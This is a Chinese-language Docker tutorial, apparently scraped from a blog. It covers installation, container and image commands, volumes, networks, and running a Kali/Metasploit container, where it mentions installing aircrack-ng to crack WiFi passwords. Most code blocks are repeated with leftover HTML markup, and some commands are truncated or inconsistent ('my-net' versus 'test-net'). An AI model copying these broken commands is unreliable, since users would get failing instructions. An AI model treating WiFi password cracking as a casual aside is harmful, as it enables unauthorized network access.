Docker 是基于 Go 语言实现的云开源项目,是基于 Linux 的多项开源技术提供高效、敏捷和轻量级的容器方案。创建于 2013 年初,自从开源后就受到了广泛的关注,从长远的眼光来看,Docker 是未来虚拟化的一个发展的趋势。带来了更轻量快捷的的体验,一台主机可以同时运行数千个 Docker 容器,而且在性能上几乎不会损耗。
Docker简介
Docker 是基于 Go 语言实现的云开源项目,是基于 Linux 的多项开源技术提供高效、敏捷和轻量级的容器方案。创建于 2013 年初。自从开源后就受到了广泛的关注,从长远的眼光来看,Docker 是未来虚拟化的一个发展的趋势。
从数值上看,物理主机与 Docker 容器之间的性能差异不大,二者速度几乎一样。
镜像:镜像是构建 Docker 世界的基石。用户的一切操作都是基于镜像来运行自己的容器的。同时镜像也是 Docke r 的 “构建” 部分,也可以把镜像当作容器的” 源代码”,镜像体积很小,便携性高,易分享、存储和更新。
容器:容器是基于镜像启动起来的,用户只需要把自己的应用程序或服务打包放进容器即可。容器中可以运行一个或多个进程,是 Docker 的启动和执行阶段。
Docker 安装
这里我只写 Ubuntu、Kali/Debian、CentOS 下的安装。
Ubuntu Linux 系统耳熟能详的操作系统。
curl -fsSL get.docker.com -o get-docker.sh sudo sh get-docker.sh --mirror Aliyuncurl -fsSL get.docker.com -o get-docker.sh sudo sh get-docker.sh --mirror Aliyuncurl -fsSL get.docker.com -o get-docker.sh sudo sh get-docker.sh --mirror Aliyun
然后,我们需要向 sources.list 中添加 Docker 软件源
$ <span class="token builtin class-name">echo</span> <span class="token punctuation">\</span> <span class="token string">"deb [arch=amd64 signed-by=/usr/share/keyrings/docker-archive-keyring.gpg] https://mirrors.aliyun.com/docker-ce/linux/ubuntu \ <span class="token variable"><span class="token variable">$(</span>lsb_release -cs<span class="token variable">)</span></span> stable"</span> <span class="token operator">|</span> <span class="token function">sudo</span> <span class="token function">tee</span> /etc/apt/sources.list.d/docker.list <span class="token operator">></span> /dev/null$ <span class="token builtin class-name">echo</span> <span class="token punctuation">\</span> <span class="token string">"deb [arch=amd64 signed-by=/usr/share/keyrings/docker-archive-keyring.gpg] https://mirrors.aliyun.com/docker-ce/linux/ubuntu \ <span class="token variable"><span class="token variable">$(</span>lsb_release -cs<span class="token variable">)</span></span> stable"</span> <span class="token operator">|</span> <span class="token function">sudo</span> <span class="token function">tee</span> /etc/apt/sources.list.d/docker.list <span class="token operator">></span> /dev/null$ echo \ "deb [arch=amd64 signed-by=/usr/share/keyrings/docker-archive-keyring.gpg] https://mirrors.aliyun.com/docker-ce/linux/ubuntu \ $(lsb_release -cs) stable" | sudo tee /etc/apt/sources.list.d/docker.list > /dev/null
Dokcer 入门
Dokcer 通过 Dokcer Hub 搭建镜像共享生态系统,这意味着我们可以直接下载其他人已经打包好的镜像。
使用 docker search 命令在 Docker HUB 中搜索镜像
这里我们以搜索 Ubuntu 镜像为例:
<span class="token function">docker</span> search ubuntu<span class="token function">docker</span> search ubuntudocker search ubuntu
一般我们下载靠前面的镜像,OFFICIAL 标签如果是 OK 的话,这表示是官方镜像,其他的都是用户自己创建并共享的镜像。
下面从 Docker Hub 下载 Ubuntu 镜像,终端输入:
<span class="token function">docker</span> pull ubuntu<span class="token function">docker</span> pull ubuntudocker pull ubuntu
下面列出本地主机中已经下载的 docker 镜像
终端输入:
<span class="token function">docker</span> images<span class="token function">docker</span> imagesdocker images
或者:
<span class="token function">docker</span> image <span class="token function">ls</span><span class="token function">docker</span> image <span class="token function">ls</span>docker image ls
使用 run 命令即可用镜像来创建一个容器
<span class="token function">docker</span> run -i -t --name hellodocker ubuntu /bin/ 命令格式为:docker run <span class="token operator"><</span>选项参数<span class="token operator">></span> <span class="token operator"><</span>镜像名称<span class="token operator">></span> <span class="token operator"><</span>要运行的文件<span class="token operator">></span> <span class="token operator">></span>使用 -i、-t选项可以在运行的Bash shell中进行输入与输出 <span class="token operator">></span>使用—name可以指定容器的名称。如果不指定的话,docker默认会自动生成随机的名称进行指定。<span class="token function">docker</span> run -i -t --name hellodocker ubuntu /bin/ 命令格式为:docker run <span class="token operator"><</span>选项参数<span class="token operator">></span> <span class="token operator"><</span>镜像名称<span class="token operator">></span> <span class="token operator"><</span>要运行的文件<span class="token operator">></span> <span class="token operator">></span>使用 -i、-t选项可以在运行的Bash shell中进行输入与输出 <span class="token operator">></span>使用—name可以指定容器的名称。如果不指定的话,docker默认会自动生成随机的名称进行指定。docker run -i -t --name hellodocker ubuntu /bin/ 命令格式为:docker run <选项参数> <镜像名称> <要运行的文件> >使用 -i、-t选项可以在运行的Bash shell中进行输入与输出 >使用—name可以指定容器的名称。如果不指定的话,docker默认会自动生成随机的名称进行指定。
再回看这行命令大概就明白了它的意思:使用 ubuntu 这个镜像来创建一个名为 hellodocker 的容器
当我们创建容器后,默认就进入了容器,此时使用 cd、ls 等命令发现已经不是我们物理机上的 ubutu 了。
终端输入:
<span class="token builtin class-name">exit</span><span class="token builtin class-name">exit</span>exit
从 Bash shell 退出,因为在 Ubuntu 镜像中直接运行 /bin/bash 可执行文件,所以退出后 容器也会终止(stop),就这样我们创建运行并退出了一个容器,现在自己再亲手创建个容器试试看吧。
终端输入:
<span class="token function">docker</span> <span class="token function">ps</span> -a<span class="token function">docker</span> <span class="token function">ps</span> -adocker ps -a
查看本地的所有容器的详细信息,可以看到他们的 ID、所使用的镜像、创建时间、端口等信息 。
到这里机智的小伙伴们可能产生疑问了:第一次创建容器是默认就进入了容器,那么在我们 exit 退出容器之后如何唤醒我们的容器呢? 表急,其实 docker 早已考虑到了这个,我们在终端下输入:
<span class="token function">docker</span> start hellodocker<span class="token function">docker</span> start hellodockerdocker start hellodocker
来启动名为 hellodocker 的容器,所以启动 docker 容器的命令就是:
<span class="token function">docker</span> start 容器名<span class="token function">docker</span> start 容器名docker start 容器名
来启动名为 hellodocker 的容器,所以启动 docker 容器的命令就是:
<span class="token function">docker</span> start 容器名<span class="token function">docker</span> start 容器名docker start 容器名
与重启系统一样,也可以直接使用如下命令来重启某个容器:
<span class="token function">docker</span> restart hellodocker<span class="token function">docker</span> restart hellodockerdocker restart hellodocker
前面我们 start 了一个容器,但是还是默认不进入容器,我们使用:
<span class="token function">docker</span> <span class="token function">ps</span> -a<span class="token function">docker</span> <span class="token function">ps</span> -adocker ps -a
来查看容器的运行情况,可以看到 hellodocker 这个容器已经启动了 4 秒多了,说明容器已经在运行了,那么我们怎么来连接启动的 docker 容器呢?终端输入:
<span class="token function">docker</span> attach hellodocker<span class="token function">docker</span> attach hellodockerdocker attach hellodocker
终端下输入:
<span class="token function">docker</span> stats<span class="token function">docker</span> statsdocker stats
用来显示一个或多个容器的统计信息,可以看到容器的 ID、CPU 占用率、内存使用率、网速等信息
要终止容器的话,首先 docker ps -a 列出后台正在运行的容器,然后终端输入:
<span class="token function">docker</span> stop hellodocker<span class="token function">docker</span> stop hellodockerdocker stop hellodocker
终止了我们刚启动不久的 hellodocker 容器
如果容器不再使用可以使用如下命令删除:
<span class="token function">docker</span> <span class="token function">rm</span> hellodocker<span class="token function">docker</span> <span class="token function">rm</span> hellodockerdocker rm hellodocker
如果镜像不再使用可以使用如下命令删除:
<span class="token function">docker</span> rmi ubuntu<span class="token function">docker</span> rmi ubuntudocker rmi ubuntu
Docker 简约命令
<span class="token function">docker</span> image <span class="token function">ls</span><span class="token function">docker</span> image <span class="token function">ls</span>docker image ls
<span class="token function">docker</span> run --name hellodocker -d -p <span class="token number">81</span>:80 ubuntu:18.04<span class="token function">docker</span> run --name hellodocker -d -p <span class="token number">81</span>:80 ubuntu:18.04docker run --name hellodocker -d -p 81:80 ubuntu:18.04
<span class="token function">docker</span> run -i -t --name hellodocker ubuntu /bin/bash<span class="token function">docker</span> run -i -t --name hellodocker ubuntu /bin/bashdocker run -i -t --name hellodocker ubuntu /bin/bash
<span class="token function">docker</span> <span class="token function">ps</span> -a<span class="token function">docker</span> <span class="token function">ps</span> -adocker ps -a
<span class="token function">docker</span> start 容器名<span class="token function">docker</span> start 容器名docker start 容器名
<span class="token function">docker</span> restart 容器名<span class="token function">docker</span> restart 容器名docker restart 容器名
<span class="token function">docker</span> attach 容器名 <span class="token function">docker</span> <span class="token builtin class-name">exec</span> -it 容器名 /bin/docker <span class="token builtin class-name">exec</span> -it 容器名 /bin/zsh<span class="token function">docker</span> attach 容器名 <span class="token function">docker</span> <span class="token builtin class-name">exec</span> -it 容器名 /bin/docker <span class="token builtin class-name">exec</span> -it 容器名 /bin/zshdocker attach 容器名 docker exec -it 容器名 /bin/docker exec -it 容器名 /bin/zsh
<span class="token function">docker</span> stats<span class="token function">docker</span> statsdocker stats
<span class="token function">docker</span> stop 容器名<span class="token function">docker</span> stop 容器名docker stop 容器名
<span class="token function">docker</span> <span class="token function">rm</span> 容器名<span class="token function">docker</span> <span class="token function">rm</span> 容器名docker rm 容器名
<span class="token function">docker</span> rmi ubuntu<span class="token function">docker</span> rmi ubuntudocker rmi ubuntu
打造属于你自己的 Kali
一般我们搞信息安全的难免都会用到 Kali Linux,如果不想安装累赘的虚拟机或者不想折腾更新源等那么该肿么办呢?现在有了 Docker,这一切的问题都不再是问题,使用 Docker 来运行 Kali,更加轻便快捷,而且可以 ping 通物理机的 C 段,用来实战的话再合适不过了。
<span class="token function">docker</span> search kali<span class="token function">docker</span> search kalidocker search kali
<span class="token function">docker</span> pull linuxkonsult/kali-metasploit<span class="token function">docker</span> pull linuxkonsult/kali-metasploitdocker pull linuxkonsult/kali-metasploit
下载带有 msf 的 kali 镜像(镜像不大,我这边下载完不到 10 分钟)
<span class="token function">docker</span> run -i -t --name msfkali linuxkonsult/kali-metasploit /bin/bash<span class="token function">docker</span> run -i -t --name msfkali linuxkonsult/kali-metasploit /bin/bashdocker run -i -t --name msfkali linuxkonsult/kali-metasploit /bin/bash
用下载的 kali 镜像创建个名为 msfkali 的容器
可以看到 kali 使用的是默认源,这里我要说一下,kali 2016.X 版本的 kali 使用这个默认官方源就好, 这个默认的官方源会自动选择速度最快的镜像站点来下载。
$ <span class="token function">cat</span> /etc/apt/sources.list deb http://http.kali.org/kali kali-rolling main contrib non-free deb-src http://http.kali.org/kali kali-rolling main contrib non-free$ <span class="token function">cat</span> /etc/apt/sources.list deb http://http.kali.org/kali kali-rolling main contrib non-free deb-src http://http.kali.org/kali kali-rolling main contrib non-free$ cat /etc/apt/sources.list deb http://http.kali.org/kali kali-rolling main contrib non-free deb-src http://http.kali.org/kali kali-rolling main contrib non-free
终端输入:
msfconsolemsfconsolemsfconsole
除此之外还带了 nmap、wget、git 等,但是这些工具还不够我们完成一次渗透测试
首先先刷新下更新缓存列表:
<span class="token function">apt</span> update<span class="token function">apt</span> updateapt update
然后就可以直接安装工具了
<span class="token function">apt</span> <span class="token function">install</span> 工具名<span class="token function">apt</span> <span class="token function">install</span> 工具名apt install 工具名
这里你需要什么工具就安装什么工具,速度很快的,用什么就安装什么,没有什么比这个更 DIY 的了。举个例子:你想安装个 aircrack 来破解 WiFi 密码,那么就直接:
<span class="token function">apt-get</span> <span class="token function">install</span> aircrack-ng<span class="token function">apt-get</span> <span class="token function">install</span> aircrack-ngapt-get install aircrack-ng
总之,这个 Kali Docker 就是 Kali 的命令行,和正常是 Kali 一模一样,该怎么折腾就怎么折腾吧。
Docker 优化
不替换源对话,docker pull 拉去镜像对速度实在太龟速了,如果你很佛系对话可以不进行更换
<span class="token function">vim</span> /etc/docker/daemon.json<span class="token function">vim</span> /etc/docker/daemon.jsonvim /etc/docker/daemon.json
内容如下:
<span class="token constant">JSON</span> <span class="token punctuation">{<!-- --></span> <span class="token string-property property">"registry-mirrors"</span><span class="token operator">:</span> <span class="token punctuation">[</span> <span class="token string">"http://hub-mirror.c.163.com"</span> <span class="token punctuation">]</span> <span class="token punctuation">}</span><span class="token constant">JSON</span> <span class="token punctuation">{<!-- --></span> <span class="token string-property property">"registry-mirrors"</span><span class="token operator">:</span> <span class="token punctuation">[</span> <span class="token string">"http://hub-mirror.c.163.com"</span> <span class="token punctuation">]</span> <span class="token punctuation">}</span>JSON { "registry-mirrors": [ "http://hub-mirror.c.163.com" ] }
这里我使用对是国内 163 网易源,其他源可以自行百度替换。
配置完成后重启服务才可以生效:
<span class="token function">sudo</span> systemctl daemon-reload <span class="token function">sudo</span> systemctl restart <span class="token function">docker</span><span class="token function">sudo</span> systemctl daemon-reload <span class="token function">sudo</span> systemctl restart <span class="token function">docker</span>sudo systemctl daemon-reload sudo systemctl restart docker
Docker 基础命令
<span class="token function">docker</span> search 关键词<span class="token function">docker</span> search 关键词docker search 关键词
<span class="token function">docker</span> pull 镜像名<span class="token function">docker</span> pull 镜像名docker pull 镜像名
<span class="token function">docker</span> image <span class="token function">ls</span><span class="token function">docker</span> image <span class="token function">ls</span>docker image ls
<span class="token function">docker</span> run -it --name 容器名 镜像名/镜像ID /bin/bash<span class="token function">docker</span> run -it --name 容器名 镜像名/镜像ID /bin/bashdocker run -it --name 容器名 镜像名/镜像ID /bin/bash
<span class="token function">docker</span> <span class="token function">ps</span> -a<span class="token function">docker</span> <span class="token function">ps</span> -adocker ps -a
<span class="token function">docker</span> stats<span class="token function">docker</span> statsdocker stats
<span class="token function">docker</span> start 容器名/容器ID<span class="token function">docker</span> start 容器名/容器IDdocker start 容器名/容器ID
<span class="token function">docker</span> restart 容器名/容器ID<span class="token function">docker</span> restart 容器名/容器IDdocker restart 容器名/容器ID
<span class="token function">docker</span> stop 容器名/容器ID<span class="token function">docker</span> stop 容器名/容器IDdocker stop 容器名/容器ID
<span class="token function">docker</span> stop <span class="token variable"><span class="token variable">$(</span><span class="token function">docker</span> <span class="token function">ps</span> -aq<span class="token variable">)</span></span><span class="token function">docker</span> stop <span class="token variable"><span class="token variable">$(</span><span class="token function">docker</span> <span class="token function">ps</span> -aq<span class="token variable">)</span></span>docker stop $(docker ps -aq)
<span class="token function">docker</span> <span class="token builtin class-name">exec</span> -it 容器名/容器ID /bin/bash<span class="token function">docker</span> <span class="token builtin class-name">exec</span> -it 容器名/容器ID /bin/bashdocker exec -it 容器名/容器ID /bin/bash
<span class="token function">docker</span> <span class="token function">rm</span> 容器名/容器ID<span class="token function">docker</span> <span class="token function">rm</span> 容器名/容器IDdocker rm 容器名/容器ID
<span class="token function">docker</span> <span class="token function">rm</span> <span class="token variable"><span class="token variable">$(</span><span class="token function">docker</span> <span class="token function">ps</span> -aq<span class="token variable">)</span></span><span class="token function">docker</span> <span class="token function">rm</span> <span class="token variable"><span class="token variable">$(</span><span class="token function">docker</span> <span class="token function">ps</span> -aq<span class="token variable">)</span></span>docker rm $(docker ps -aq)
<span class="token function">docker</span> rmi 镜像名/容器ID<span class="token function">docker</span> rmi 镜像名/容器IDdocker rmi 镜像名/容器ID
<span class="token function">docker</span> rmi <span class="token variable"><span class="token variable">$(</span><span class="token function">docker</span> images -q<span class="token variable">)</span></span><span class="token function">docker</span> rmi <span class="token variable"><span class="token variable">$(</span><span class="token function">docker</span> images -q<span class="token variable">)</span></span>docker rmi $(docker images -q)
部署一个容器,并将 80 端口映射到宿主机的 8000 端口上
<span class="token function">docker</span> run -d -p <span class="token number">8000</span>:80 --name 容器名 镜像名 <span class="token function">docker</span> run -d -p <span class="token number">8000</span>:80 镜像名<span class="token function">docker</span> run -d -p <span class="token number">8000</span>:80 --name 容器名 镜像名 <span class="token function">docker</span> run -d -p <span class="token number">8000</span>:80 镜像名docker run -d -p 8000:80 --name 容器名 镜像名 docker run -d -p 8000:80 镜像名
<span class="token function">docker</span> build -t 自定义镜像名称 <span class="token builtin class-name">.</span><span class="token function">docker</span> build -t 自定义镜像名称 <span class="token builtin class-name">.</span>docker build -t 自定义镜像名称 .
<span class="token function">docker-compose</span> up -d<span class="token function">docker-compose</span> up -ddocker-compose up -d
<span class="token function">docker</span> commit -a <span class="token string">"提交的镜像作者"</span> -m <span class="token string">"提交时的说明文字"</span> 容器的ID 要创建的新的镜像 <span class="token function">docker</span> commit -a <span class="token string">"1cePeak"</span> -m <span class="token string">"wordpress_phpmyadmin"</span> d64655e87ccc wordpress_phpmyadmin:v1<span class="token function">docker</span> commit -a <span class="token string">"提交的镜像作者"</span> -m <span class="token string">"提交时的说明文字"</span> 容器的ID 要创建的新的镜像 <span class="token function">docker</span> commit -a <span class="token string">"1cePeak"</span> -m <span class="token string">"wordpress_phpmyadmin"</span> d64655e87ccc wordpress_phpmyadmin:v1docker commit -a "提交的镜像作者" -m "提交时的说明文字" 容器的ID 要创建的新的镜像 docker commit -a "1cePeak" -m "wordpress_phpmyadmin" d64655e87ccc wordpress_phpmyadmin:v1
<span class="token function">docker</span> save -o 镜像文件名.tar 要保持的镜像 <span class="token function">docker</span> save -o wordpress_phpmyadmin.tar wordpress_phpmyadmin:latest<span class="token function">docker</span> save -o 镜像文件名.tar 要保持的镜像 <span class="token function">docker</span> save -o wordpress_phpmyadmin.tar wordpress_phpmyadmin:latestdocker save -o 镜像文件名.tar 要保持的镜像 docker save -o wordpress_phpmyadmin.tar wordpress_phpmyadmin:latest
<span class="token function">docker</span> load --input 镜像文件名.tar <span class="token function">docker</span> load --input wordpress_phpmyadmin.tar<span class="token function">docker</span> load --input 镜像文件名.tar <span class="token function">docker</span> load --input wordpress_phpmyadmin.tardocker load --input 镜像文件名.tar docker load --input wordpress_phpmyadmin.tar
数据卷 是一个可供一个或多个容器使用的特殊目录,它绕过 UnionFS,可以提供很多有用的特性:
数据卷可以在容器之间共享和重用- 对
数据卷的修改会立马生效 - 对
数据卷的更新,不会影响镜像 数据卷默认会一直存在,即使容器被删除
注意:
数据卷的使用,类似于 Linux 下对目录或文件进行 mount,镜像中的被指定为挂载点的目录中的文件会复制到数据卷中(仅数据卷为空时会复制)。
$ <span class="token function">docker</span> volume create my-vol$ <span class="token function">docker</span> volume create my-vol$ docker volume create my-vol
查看所有的 数据卷
$ <span class="token function">docker</span> volume <span class="token function">ls</span> DRIVER VOLUME NAME <span class="token builtin class-name">local</span> my-vol$ <span class="token function">docker</span> volume <span class="token function">ls</span> DRIVER VOLUME NAME <span class="token builtin class-name">local</span> my-vol$ docker volume ls DRIVER VOLUME NAME local my-vol
在主机里使用以下命令可以查看指定 数据卷 的信息
$ <span class="token function">docker</span> volume inspect my-vol <span class="token punctuation">[</span> <span class="token punctuation">{<!-- --></span> <span class="token string">"Driver"</span><span class="token builtin class-name">:</span> <span class="token string">"local"</span>, <span class="token string">"Labels"</span><span class="token builtin class-name">:</span> <span class="token punctuation">{<!-- --></span><span class="token punctuation">}</span>, <span class="token string">"Mountpoint"</span><span class="token builtin class-name">:</span> <span class="token string">"/var/lib/docker/volumes/my-vol/_data"</span>, <span class="token string">"Name"</span><span class="token builtin class-name">:</span> <span class="token string">"my-vol"</span>, <span class="token string">"Options"</span><span class="token builtin class-name">:</span> <span class="token punctuation">{<!-- --></span><span class="token punctuation">}</span>, <span class="token string">"Scope"</span><span class="token builtin class-name">:</span> <span class="token string">"local"</span> <span class="token punctuation">}</span> <span class="token punctuation">]</span>$ <span class="token function">docker</span> volume inspect my-vol <span class="token punctuation">[</span> <span class="token punctuation">{<!-- --></span> <span class="token string">"Driver"</span><span class="token builtin class-name">:</span> <span class="token string">"local"</span>, <span class="token string">"Labels"</span><span class="token builtin class-name">:</span> <span class="token punctuation">{<!-- --></span><span class="token punctuation">}</span>, <span class="token string">"Mountpoint"</span><span class="token builtin class-name">:</span> <span class="token string">"/var/lib/docker/volumes/my-vol/_data"</span>, <span class="token string">"Name"</span><span class="token builtin class-name">:</span> <span class="token string">"my-vol"</span>, <span class="token string">"Options"</span><span class="token builtin class-name">:</span> <span class="token punctuation">{<!-- --></span><span class="token punctuation">}</span>, <span class="token string">"Scope"</span><span class="token builtin class-name">:</span> <span class="token string">"local"</span> <span class="token punctuation">}</span> <span class="token punctuation">]</span>$ docker volume inspect my-vol [ { "Driver": "local", "Labels": {}, "Mountpoint": "/var/lib/docker/volumes/my-vol/_data", "Name": "my-vol", "Options": {}, "Scope": "local" } ]
在用 docker run 命令的时候,使用 --mount 标记来将 数据卷 挂载到容器里。在一次 docker run 中可以挂载多个 数据卷。
下面创建一个名为 web 的容器,并加载一个 数据卷 到容器的 /usr/share/nginx/html 目录。
$ <span class="token function">docker</span> run -d -P <span class="token punctuation">\</span> --name web <span class="token punctuation">\</span> <span class="token punctuation">\</span># -v my-vol:/usr/share/nginx/html <span class="token punctuation">\</span> --mount <span class="token assign-left variable">source</span><span class="token operator">=</span>my-vol,target<span class="token operator">=</span>/usr/share/nginx/html <span class="token punctuation">\</span> nginx:alpine$ <span class="token function">docker</span> run -d -P <span class="token punctuation">\</span> --name web <span class="token punctuation">\</span> <span class="token punctuation">\</span># -v my-vol:/usr/share/nginx/html <span class="token punctuation">\</span> --mount <span class="token assign-left variable">source</span><span class="token operator">=</span>my-vol,target<span class="token operator">=</span>/usr/share/nginx/html <span class="token punctuation">\</span> nginx:alpine$ docker run -d -P \ --name web \ \# -v my-vol:/usr/share/nginx/html \ --mount source=my-vol,target=/usr/share/nginx/html \ nginx:alpine
在主机里使用以下命令可以查看 web 容器的信息
$ <span class="token function">docker</span> inspect web$ <span class="token function">docker</span> inspect web$ docker inspect web
数据卷 信息在 “Mounts” Key 下面
<span class="token string">"Mounts"</span><span class="token builtin class-name">:</span> <span class="token punctuation">[</span> <span class="token punctuation">{<!-- --></span> <span class="token string">"Type"</span><span class="token builtin class-name">:</span> <span class="token string">"volume"</span>, <span class="token string">"Name"</span><span class="token builtin class-name">:</span> <span class="token string">"my-vol"</span>, <span class="token string">"Source"</span><span class="token builtin class-name">:</span> <span class="token string">"/var/lib/docker/volumes/my-vol/_data"</span>, <span class="token string">"Destination"</span><span class="token builtin class-name">:</span> <span class="token string">"/usr/share/nginx/html"</span>, <span class="token string">"Driver"</span><span class="token builtin class-name">:</span> <span class="token string">"local"</span>, <span class="token string">"Mode"</span><span class="token builtin class-name">:</span> <span class="token string">""</span>, <span class="token string">"RW"</span><span class="token builtin class-name">:</span> true, <span class="token string">"Propagation"</span><span class="token builtin class-name">:</span> <span class="token string">""</span> <span class="token punctuation">}</span> <span class="token punctuation">]</span>,<span class="token string">"Mounts"</span><span class="token builtin class-name">:</span> <span class="token punctuation">[</span> <span class="token punctuation">{<!-- --></span> <span class="token string">"Type"</span><span class="token builtin class-name">:</span> <span class="token string">"volume"</span>, <span class="token string">"Name"</span><span class="token builtin class-name">:</span> <span class="token string">"my-vol"</span>, <span class="token string">"Source"</span><span class="token builtin class-name">:</span> <span class="token string">"/var/lib/docker/volumes/my-vol/_data"</span>, <span class="token string">"Destination"</span><span class="token builtin class-name">:</span> <span class="token string">"/usr/share/nginx/html"</span>, <span class="token string">"Driver"</span><span class="token builtin class-name">:</span> <span class="token string">"local"</span>, <span class="token string">"Mode"</span><span class="token builtin class-name">:</span> <span class="token string">""</span>, <span class="token string">"RW"</span><span class="token builtin class-name">:</span> true, <span class="token string">"Propagation"</span><span class="token builtin class-name">:</span> <span class="token string">""</span> <span class="token punctuation">}</span> <span class="token punctuation">]</span>,"Mounts": [ { "Type": "volume", "Name": "my-vol", "Source": "/var/lib/docker/volumes/my-vol/_data", "Destination": "/usr/share/nginx/html", "Driver": "local", "Mode": "", "RW": true, "Propagation": "" } ],
$ <span class="token function">docker</span> volume <span class="token function">rm</span> my-vol$ <span class="token function">docker</span> volume <span class="token function">rm</span> my-vol$ docker volume rm my-vol
数据卷 是被设计用来持久化数据的,它的生命周期独立于容器,Docker 不会在容器被删除后自动删除 数据卷,并且也不存在垃圾回收这样的机制来处理没有任何容器引用的 数据卷。如果需要在删除容器的同时移除数据卷。可以在删除容器的时候使用 docker rm -v 这个命令。
无主的数据卷可能会占据很多空间,要清理请使用以下命令
$ <span class="token function">docker</span> volume prune$ <span class="token function">docker</span> volume prune$ docker volume prune
看下面的这个案例理解一下就明白了:
<span class="token function">docker</span> run -d -p <span class="token number">9088</span>:80 --name wordpress_phpmyadmin -v <span class="token string">"<span class="token variable"><span class="token variable">`</span><span class="token builtin class-name">pwd</span><span class="token variable">`</span></span>/mysql"</span>:/var/lib/mysql/ -v <span class="token string">"<span class="token variable"><span class="token variable">`</span><span class="token builtin class-name">pwd</span><span class="token variable">`</span></span>/app"</span>:/app/ wordpress_phpmyadmin:latest<span class="token function">docker</span> run -d -p <span class="token number">9088</span>:80 --name wordpress_phpmyadmin -v <span class="token string">"<span class="token variable"><span class="token variable">`</span><span class="token builtin class-name">pwd</span><span class="token variable">`</span></span>/mysql"</span>:/var/lib/mysql/ -v <span class="token string">"<span class="token variable"><span class="token variable">`</span><span class="token builtin class-name">pwd</span><span class="token variable">`</span></span>/app"</span>:/app/ wordpress_phpmyadmin:latestdocker run -d -p 9088:80 --name wordpress_phpmyadmin -v "`pwd`/mysql":/var/lib/mysql/ -v "`pwd`/app":/app/ wordpress_phpmyadmin:latest
<span class="token function">docker</span> <span class="token function">cp</span> test.txt 容器ID:/var/www/html <span class="token function">docker</span> <span class="token function">cp</span> 容器ID:/var/www/html/test.txt 物理机路径<span class="token function">docker</span> <span class="token function">cp</span> test.txt 容器ID:/var/www/html <span class="token function">docker</span> <span class="token function">cp</span> 容器ID:/var/www/html/test.txt 物理机路径docker cp test.txt 容器ID:/var/www/html docker cp 容器ID:/var/www/html/test.txt 物理机路径
下面先创建一个新的 Docker 网络。
$ <span class="token function">docker</span> network create -d bridge my-net$ <span class="token function">docker</span> network create -d bridge my-net$ docker network create -d bridge my-net
-d 参数指定 Docker 网络类型,有 bridge overlay。其中 overlay 网络类型用于 Swarm mode,在本小节中你可以忽略它。
运行一个容器并连接到新建的 test-net 网络
$ <span class="token function">docker</span> run -it --rm --name test1 --network test-net centos:7 <span class="token function">sh</span>$ <span class="token function">docker</span> run -it --rm --name test1 --network test-net centos:7 <span class="token function">sh</span>$ docker run -it --rm --name test1 --network test-net centos:7 sh
打开新的终端,再运行一个容器并加入到 test-net 网络
$ <span class="token function">docker</span> run -it --rm --name test2 --network test-net centos:7 <span class="token function">sh</span>$ <span class="token function">docker</span> run -it --rm --name test2 --network test-net centos:7 <span class="token function">sh</span>$ docker run -it --rm --name test2 --network test-net centos:7 sh
下面通过 ping 来证明 test1 容器和 test2 容器建立了互联关系。
在 test1 容器输入以下命令
